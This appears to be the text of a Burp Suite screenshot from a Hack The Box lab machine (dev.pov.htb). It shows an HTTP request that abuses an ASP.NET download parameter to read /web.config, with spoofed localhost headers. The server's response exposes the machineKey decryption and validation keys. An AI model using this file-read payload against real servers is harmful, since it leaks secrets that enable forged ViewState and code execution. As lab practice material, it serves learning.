 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17
18 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
8eI7w3Q%2F17R11wjdnGKt3z1xbwBsDpgwrNVsFh%2FW%2F4CGehylqZyML27
rBgrEeMEHJ6d%2FDCsVIFxMjYPHA8Zf76JOTFo%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
VcE0G3pl4PYj6Jq37ULLn7Ly1i3n%2FCPgMf213zvyKlEpqQzskqgZtwWQxfV
hIMrT%2Fx3trgt08ILrO%2FDMj%2B5zWafGIq65xSkFz3X6oE9%2BR%2Fdhvr
%2Bhfi9lVGFKtEd4cs4B8NvsIw%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sat, 03 Feb 2024 10:24:03 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F8
0D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1A
CFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791
AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true"
destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26